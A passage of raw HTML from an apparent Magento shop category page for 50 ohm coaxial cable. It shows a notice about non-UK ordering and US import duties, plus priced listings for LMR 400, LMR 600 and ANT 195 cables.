href="https://www.barenco.co.uk/fasteners/imperial-size/no-4.html" ><span>No.4</span></a></li><li  class="level2 nav-2-5-3"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-6.html" ><span>No.6</span></a></li><li  class="level2 nav-2-5-4"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-8.html" ><span>No.8</span></a></li><li  class="level2 nav-2-5-5"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-10.html" ><span>No.10</span></a></li><li  class="level2 nav-2-5-6 last"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-12.html" ><span>No.12</span></a></li></ul></li></ul></li><li  class="level0 nav-3 level-top parent"><a href="https://www.barenco.co.uk/mast-support-hardware.html"  class="level-top" ><span>Mast Support Hardware</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/aluminium-brackets.html" ><span>Aluminium Brackets</span></a></li><li  class="level1 nav-3-2 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/a4-marine-grade-brackets-clamps.html" ><span>Stainless Steel Brackets &amp; Clamps</span></a></li><li  class="level1 nav-3-3 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/chimney-brackets-hardware.html" ><span>Chimney Brackets &amp; Hardware</span></a></li><li  class="level1 nav-3-4 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/clamps.html" ><span>Clamps</span></a></li><li  class="level1 nav-3-5 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/crossover-inline-plates.html" ><span>Crossover &amp; Inline Plates</span></a></li><li  class="level1 nav-3-6 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/flat-roof-mounts-mats.html" ><span>Flat Roof Mounts &amp; Mats</span></a></li><li  class="level1 nav-3-7 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/ground-pole-mounts.html" ><span>Ground Pole Mounts</span></a></li><li  class="level1 nav-3-8 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/guying-accessories.html" ><span>Guying Accessories</span></a></li><li  class="level1 nav-3-9 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/masts-poles.html" ><span>Masts &amp; Poles</span></a></li><li  class="level1 nav-3-10 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/parapet-mount.html" ><span>Parapet Mount</span></a></li><li  class="level1 nav-3-11 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/pivot-tilt-over-supports.html" ><span>Pivot &amp; Tilt Over Supports</span></a></li><li  class="level1 nav-3-12 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/portable-mast-supports.html" ><span>Portable Mast Supports</span></a></li><li  class="level1 nav-3-13 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/rotators-brackets.html" ><span>Rotators &amp; Brackets</span></a></li><li  class="level1 nav-3-14 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/xs-system-bases-tops-accessories.html" ><span>XS System Bases, Tops &amp; Accessories</span></a></li><li  class="level1 nav-3-15 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/u-v-square-bolts-saddles.html" ><span>U, V, Square Bolts &amp; Saddles</span></a></li><li  class="level1 nav-3-16 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/wall-brackets.html" ><span>Wall Brackets</span></a></li><li  class="level1 nav-3-17 last column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/wall-fixings.html" ><span>Wall Fixings</span></a></li></ul></li><li  class="level0 nav-4 level-top parent"><a href="https://www.barenco.co.uk/rf-connectors.html"  class="level-top" ><span>RF Connectors &amp; Adaptors</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 first parent column_mega_menu1"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors.html" ><span>RF Connectors</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/belling-lee.html" ><span>Belling Lee</span></a></li><li  class="level2 nav-4-1-2"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/bnc.html" ><span>BNC</span></a></li><li  class="level2 nav-4-1-3"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/f.html" ><span>F</span></a></li><li  class="level2 nav-4-1-4"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/fme.html" ><span>FME</span></a></li><li  class="level2 nav-4-1-5"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/n.html" ><span>N</span></a></li><li  class="level2 nav-4-1-6"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/sma.html" ><span>SMA</span></a></li><li  class="level2 nav-4-1-7"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/smb.html" ><span>SMB</span></a></li><li  class="level2 nav-4-1-8"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/tnc.html" ><span>TNC</span></a></li><li  class="level2 nav-4-1-9"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/uhf.html" ><span>UHF</span></a></li><li  class="level2 nav-4-1-10 last"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/switchcraft.html" ><span>SwitchCraft</span></a></li></ul></li><li  class="level1 nav-4-2 parent column_mega_menu1"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors.html" ><span>RF Adaptors</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/3-5-audio.html" ><span>3.5 Audio</span></a></li><li  class="level2 nav-4-2-2"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/belling-lee.html" ><span>Belling Lee</span></a></li><li  class="level2 nav-4-2-3"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/bnc.html" ><span>BNC</span></a></li><li  class="level2 nav-4-2-4"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/f.html" ><span>F</span></a></li><li  class="level2 nav-4-2-5"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/fme.html" ><span>FME</span></a></li><li  class="level2 nav-4-2-6"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/mini-uhf.html" ><span>Mini UHF</span></a></li><li  class="level2 nav-4-2-7"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/n.html" ><span>N</span></a></li><li  class="level2 nav-4-2-8"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/phono.html" ><span>Phono</span></a></li><li  class="level2 nav-4-2-9"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/sma.html" ><span>SMA</span></a></li><li  class="level2 nav-4-2-10"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/tnc.html" ><span>TNC</span></a></li><li  class="level2 nav-4-2-11 last"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/uhf.html" ><span>UHF</span></a></li></ul></li><li  class="level1 nav-4-3 last parent column_mega_menu1"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools.html" ><span>Hand Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/cable-strippers.html" ><span>Cable Strippers</span></a></li><li  class="level2 nav-4-3-2"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/crimping-pliers-tools.html" ><span>Crimping Pliers &amp; Tools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/cutters.html" ><span>Cutters</span></a></li><li  class="level2 nav-4-3-4 last"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/pliers.html" ><span>Pliers</span></a></li></ul></li></ul></li><li  class="level0 nav-5 level-top parent"><a href="https://www.barenco.co.uk/radio-accessories.html"  class="level-top" ><span>Radio Accessories, Tools &amp; Service Aids</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/aerosols.html" ><span>Aerosols</span></a></li><li  class="level1 nav-5-2 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/audio-connectors.html" ><span>Audio Connectors</span></a></li><li  class="level1 nav-5-3 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-5-4 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/dc-t-connectors.html" ><span>DC T Connectors</span></a></li><li  class="level1 nav-5-5 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/fuses-fuse-holders.html" ><span>Fuses &amp; Fuse Holders</span></a></li><li  class="level1 nav-5-6 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/hand-tools.html" ><span>Hand Tools</span></a></li><li  class="level1 nav-5-7 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/high-current-connectors.html" ><span>High Current Connectors</span></a></li><li  class="level1 nav-5-8 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/magnets.html" ><span>Magnets</span></a></li><li  class="level1 nav-5-9 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/mic-connectors.html" ><span>MIC Connectors</span></a></li><li  class="level1 nav-5-10 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/soldamop.html" ><span>Soldamop</span></a></li><li  class="level1 nav-5-11 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/switchcraft-connectors.html" ><span>SwitchCraft Connectors</span></a></li><li  class="level1 nav-5-12 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/tape.html" ><span>Tape</span></a></li><li  class="level1 nav-5-13 last column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/clearance.html" ><span>Stock Clearance Items</span></a></li></ul></li><li  class="level0 nav-6 last level-top"><a href="https://www.barenco.co.uk/custom-designs.html"  class="level-top" ><span>Customers Gallery</span></a></li></ul></div></div></div></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="container"><div class="row"><div class="col">  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.barenco.co.uk/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://www.barenco.co.uk/cable.html" title="">Cable, Accessories &amp; Assemblies</a> </li>  <li class="item category9"> <a href="https://www.barenco.co.uk/cable/cables.html" title="">Cables</a> </li>  <li class="item category12"> <strong>50 Ohm Coax</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="alert alert-notice" style="margin-top: 12px;">
<div style="text-align: center; line-height: 20px;">
<div>&nbsp;</div>
<p><span style="font-size: 24px;"><em><span style="text-decoration: underline;"><strong>Ordering from outside of the UK</strong></span></em></span></p>
<p><span style="font-size: 16px;">Please note that our website is unable to calculate delivery services for outside of the UK. </span></p>
<p><span style="font-size: 16px;">Email us at <a href="mailto:Sales@barenco.co.uk">sales@barenco.co.uk</a> with your delivery address, items required and telephone number</span></p>
<p><span style="font-size: 16px;">and we will arrange a quotation for shipping to be emailed to you.&nbsp;</span></p>
<p>&nbsp;</p>
<p><em><span style="text-decoration: underline;"><strong><span style="font-size: 24px; color: #34495e; text-decoration: underline;">Imports to the United States of America</span></strong></span></em></p>
<p><span style="font-size: 16px;">Please note that the USA has suspended the De Minimus Rule on all shipments from all countries as of 29th August 2025. This means that all packages, regardless of their value, will now be subject to full customs clearnance and may incur duties, taxes and fees. </span></p>
<p><span style="font-size: 16px;">This may also lead to higher costs and longer transit times for shipments to the USA. Please contact your Import taxes and duties department for more details and costs.&nbsp;</span></p>
</div>
</div> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >50 Ohm Coax</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="category-view">    </div><div class="columns"><div class="column main"> <div data-role="main-css-loader" class="loading-mask"><div class="loader"><img src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/images/loader-1.gif" alt="Loading..."></div><script type="text&#x2F;javascript">    var elemPKBJ34xzArray = document.querySelectorAll('div.loader img');
    if(elemPKBJ34xzArray.length !== 'undefined'){
        elemPKBJ34xzArray.forEach(function(element) {
            if (element) {
                element.style.position = 'absolute';

            }
        });
    }</script></div><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.barenco.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.barenco.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.barenco.co.uk\/","customerLoginUrl":"https:\/\/www.barenco.co.uk\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fstatic\u002Fversion1768830124\u002Ffrontend\u002FBarencoTheme\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.barenco.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.barenco.co.uk\/page_cache\/block\/render\/id\/12\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_12"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/cable\/cables\/50o-coax.html"},"versionCookieName":"private_content_version"}        }
    }</script>  <style type="text/css">  .form.form-login .g-recaptcha .grecaptcha-badge{ position: unset !important; } .form-customer-login .g-recaptcha { margin: 0px; } #social-form-create .g-recaptcha{ padding-top: 5%; } #social-form-password-forget .g-recaptcha{ padding-top: 5%; } .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge { position: unset !important; } .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge { position: unset !important; } #mpageverify-form .g-recaptcha { margin-left: 30%; } .g-recaptcha { margin-top: 15px; margin-bottom: 15px; }</style><script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Le4rksUAAAAAIwhMgCKx30w6x0IFK9l67XSWVxj",
                    "language": "en-GB",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["",".popup-authentication .form.form-login"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }</script>           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html","formKey":"1oPOGcE3aUDDNbNa","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">14</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>  <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>  <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_348" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/ant-fbt-lmr-coax/ant-lmr-400-cables.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-348"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/l/m/lmr400_lshf_1.gif" loading="lazy" width="240" height="180" alt="ANT&#x20;&#x2F;&#x20;LMR&#x20;400&#x20;50&#x20;ohm&#x20;Cables"/></span></span>  <style>.product-image-container-348 {
    width: 240px;
}
.product-image-container-348 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-348");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-348  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/ant-fbt-lmr-coax/ant-lmr-400-cables.html">ANT / LMR 400 50 ohm Cables</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="348" data-price-box="product-id-348"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="price-including-tax-product-price-348" data-label="Incl.&#x20;Tax" data-price-amount="4.224001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£4.22</span></span>      <span id="price-excluding-tax-product-price-348" data-label="Excl.&#x20;Tax" data-price-amount="3.52" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£3.52</span></span>   </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ANT/LMR 400 Cables" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/348/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="348"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzM0OC8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"348","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_362" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/ant-fbt-lmr-coax/ant-lmr-600-cables.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-362"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/l/m/lmr600_lshf_1.gif" loading="lazy" width="240" height="180" alt="ANT&#x20;&#x2F;&#x20;LMR&#x20;600&#x20;50&#x20;ohm&#x20;Cables"/></span></span>  <style>.product-image-container-362 {
    width: 240px;
}
.product-image-container-362 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-362");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-362  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/ant-fbt-lmr-coax/ant-lmr-600-cables.html">ANT / LMR 600 50 ohm Cables</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="362" data-price-box="product-id-362"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="price-including-tax-product-price-362" data-label="Incl.&#x20;Tax" data-price-amount="0" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£0.00</span></span>      <span id="price-excluding-tax-product-price-362" data-label="Excl.&#x20;Tax" data-price-amount="0" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£0.00</span></span>   </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ANT / LMR 600 50 ohm Cables" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/362/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="362"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzM2Mi8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"362","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_323" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/50o-coax/ant-195-cables.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-323"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/a/n/ant195_lshf_2.gif" loading="lazy" width="240" height="180" alt="ANT&#x20;195&#x20;Cables"/></span></span>  <style>.product-image-container-323 {
    width: 240px;
}
.product-image-container-323 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-323");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-323  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/50o-coax/ant-195-cables.html">ANT 195 Cables</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="323" data-price-box="product-id-323"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="price-including-tax-product-price-323" data-label="Incl.&#x20;Tax" data-price-amount="1.800001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£1.80</span></span>      <span id="price-excluding-tax-product-price-323" data-label="Excl.&#x20;Tax" data-price-amount="1.5" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£1.50</span></span>   </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ANT 195 Cables" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/323/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="323"><input type="hidden" 